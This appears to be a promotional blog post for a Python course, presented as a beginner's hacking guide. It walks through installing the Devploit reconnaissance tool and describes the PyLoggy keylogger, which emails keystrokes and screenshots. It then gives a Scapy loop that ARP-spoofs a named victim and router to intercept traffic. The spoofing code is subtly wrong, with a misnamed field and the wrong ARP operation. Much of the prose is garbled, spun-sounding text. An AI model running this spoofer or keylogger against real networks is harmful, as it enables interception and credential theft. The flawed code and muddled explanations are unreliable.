Security is an illusion and delusion too. In the field of Security, types of professionals exist a) Black Hat, b) White Hat and c) Gray Hat. Black Hats are the lads who creep the industry with the luminescent intelligence also known by Unethical Hacker. White Hats are the Ethical Hackers who perform the same duties, with the same creativity and scorching thinking and aloft diligence to keep the world safe.
Do you want to become Python expert? Then Intellipaat online python training is for you.
If Blackhat is on the verge of crippling the Information Technology then Whitehat puts his shoulders under the engine’s hood of the firms.
One must know something about networking programming. Check the hyperlink it’s worth giving a shot.
Both of them share one common thing that is both are way too expert in the expertise they hold which is Data/Information. Atop of all this, both the Excelsior are Python tycoons. The Python skills widespread the aura of their creativity. The online python certification training course will not only increase the python skills but will also mold you into a person who thinks like a computer genius.
It’s the coding that vasts your logical ability and reasoning to forecast your desertful future.
The course also walks you through the sorting techniques or algorithms for better thought processing to have a variety in attack methods onto the source or victim. At the same time, the same fact implements on Whitehat too. They execute the code in the counter-attack directions.
Let’s start with few essentials that every security enthusiast must be known of:
- Information Gathering
- Keylogger
- Automated Spoofing (ARP Spoofing)
Information Gathering
This is the most vital part of every security professional work. The information gathering duty gives a blunt or abrupt knowledge of getting through the web application. All of the presentations are done by gathering the information part. The public already has a tremendous amount of tools and pre-written python scripts to emulsify your four walls. The firewalls are thus on the stakes. So the community known by the name Joker Security comes up with the tool Devploit which is widely used in the course of information collection. Mercury tool is another same kind of tool to do the same task.
Devploit is easy digital equipment to lay your hands on which gives the source of information for the target. For this purpose, one only has to run some fundamental commands of Linux. This can aid in accumulating a pile of information prior to exploiting. This one tool accompanies the other small tools like DNS, Whois IP, Geo IP, Subnet, Port Scanner, et al., all of them are handy and comfortable in the earlier phases of pentesting/penetration testing. We have other distributions of Linux where one can install the tool without any hindrances like Ubuntu, Mint, Parrot.
- In order to clone the repository type, the command is: “git clone https://github.com/joker25000/Devploit.git“.
- After this punch some keys “cd Devploit“.
- Make sure you have the root permissions for executing the commands as a ‘sudo‘ user. In the prior case type “ls -ltr“.
root@kali:/home/iicybersecurity/Downloads/Devploit# ls -ltr
total 32
-rw-r–r– 1 root root 1838 Dec 30 23:32 README.md
-rw-r–r– 1 root root 2154 Dec 30 23:32 install
-rw-r–r– 1 root root 8469 Dec 30 23:32 Devploit.py
drwxr-xr-x 2 root root 4096 Dec 30 23:32 Dev
-rw-r–r– 1 root root 1990 Dec 30 23:32 update.py
drwxr-xr-x 5 root root 4096 Dec 30 23:32 modules
At default settings the installer of devploit does not come with the execute or run permissions so alter the permissions of the install file type by typing “chmod u+x install“.
Just check whether the permissions have changed or not again type “ls -ltr“. If the permissions are on the go then the file will change its color to green.
root@kali:/home/iicybersecurity/Downloads/Devploit# chmod u+x install
root@kali:/home/iicybersecurity/Downloads/Devploit# ls -ltr
total 32
-rw-r–r– 1 root root 1838 Dec 30 23:32 README.md
-rwxr–r– 1 root root 2154 Dec 30 23:32 install
-rw-r–r– 1 root root 8469 Dec 30 23:32 Devploit.py
drwxr-xr-x 2 root root 4096 Dec 30 23:32 Dev
-rw-r–r– 1 root root 1990 Dec 30 23:32 update.py
drwxr-xr-x 5 root root 4096 Dec 30 23:32 modules
After all this type “python3 Devploit.py” or “python Devpolit.py“.
Example:
root@kali:/home/iicybersecurity/Downloads/Devploit# python Devploit.py
The moment you’ll press the enter key you’ll be prompted with CLI of most of the Devploit doings as:
1 } ==> DNS Lookup
2 } ==> Whois Lookup
3 } ==> GeoIP Lookup
4 } ==> Subnet Lookup
5 } ==> Port Scanner
6 } ==> Extract Links
7 } ==> Zone Transfer
8 } ==> HTTP Header
9 } ==> Host Finder
10} ==> IP-Locator
11} ==> Traceroute
12} ==> Robots.txt
13} ==> Host DNS Finder
14} ==> Revrse IP Lookup
15} ==> Collection Email
16} ==> Subdomain Finder
17} ==> Install & Update
18} ==> About Me
00} ==> Exit
Keylogger in Python: PyLoggy
The Pylogger is a powerful tool which captures the keystrokes, mouse logs, screenshots. The tool automatically sends the reports to the email holder, minute by minute.
The code of the PyLoggy script is available at the github repository — the courtesy of D4Vinci.
Automated Spoofing
Unlike the packet sniffing, packet spoofing fetches traffic onto your machine.
When you are in a gathering with your friends and colleagues, surround you, and someone from somewhere tells about you that you are an Ethical Hacker – Believe me! This is the moment you want to capture! The look on those faces pays for every single second spend at night on your 15.6-inch machine’s screen.
An ethical hacker is a person with these three distinct fields: a) Knowledge, b) Power and c) Conscience.

ARP Spoofing is the way of redirecting the internet traffic to the hacker himself by faking the Internet Protocol (IP) address
ImageSource: Medium
Address Resolution Protocol: ARP Spoofer
The redirection of the traffic is all in ARP Spoofer. To continue with ARP Spoofing, we require 3 nodes. The primary node is the hacker node, and the other two secondary nodes are the system nodes where the interactions occur. First, we need to know the IP and the MAC address of the router and the victim. So in the terminal window type the following command.
$ arp -a
This will light the terminal with all the prerequisites.
Choose the victim’s IP address.
Select the MAC address of the destination system.
Now Let’s cook the recipe of our spoofer in one of the best IDEs, i.e., PyCharm
import scapy.all as scap
while True:
packet = scap.ARP(op=1, pdst=”192.168.111.157″, hwaddr=”00:0c:29:1e:76:af”, psrc=”192.168.111.2″)
scap.send(packet) #Packet telling the Victim (with ip address 192.168.111.157) that the hacker is the Router.
packet = scap.ARP(op=1, pdst=”192.168.111.2″, hwaddr=”00:50:56:e7:86:57″, psrc=”192.168.111.157″)
scap.send(packet) #Packet is telling the Router (with IP address 192.168.111.2) that the hacker is the Victim.
Now in victim’s machine run the same command to verify:
$ arp -a
The Wrapper
The whole point of view of the article is, how essential the Python is! Then whether it’s cyber security or any other field of Information Technology. Python is in every root and twig of the industry.
The security enthusiasts with Python skills have more community for the discussion.
You may also like:- Top Key Features of Snaptik You Need To Know
- The Importance Of Having Proper Hearing Aids
- Impact of Energy Efficiency on Solar Power Systems Calculations
- Maxim Krippa bought the first gold medal of the CS: GO team
- Why Your Business Needs Immutable Storage: An Explanation
- Comparing NFS and iSCSI: Key Differences Explained
- Search the Best Apparel Suppliers for Wholesale Clothes Suppliers
- Salon Equipment Spotlight: Hydrafacial Machines
- From Concept to Reality: Steps for Successfully Launching Your Restaurant
- Maximizing Efficiency with Proxies for Google Scraping